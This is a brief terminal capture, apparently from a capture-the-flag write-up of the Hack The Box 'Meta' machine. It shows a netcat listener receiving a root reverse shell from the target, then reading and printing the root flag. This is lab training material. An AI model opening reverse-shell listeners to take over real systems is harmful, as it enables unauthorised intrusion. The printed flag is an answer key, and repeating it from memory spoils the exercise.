 agent47@debian:$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.16.53] from meta.htb [10.10.11.140] 59828
root@meta:/home/thomas/.config/neofetch# cd
cd
root@meta:~# ls
ls
conf
root.txt
root@meta:~# cat root.txt
cat root.txt
de0e40d4eaa64c36731c7ebc45194442
root@meta:~# exit
exit
exit
agent47@debian:$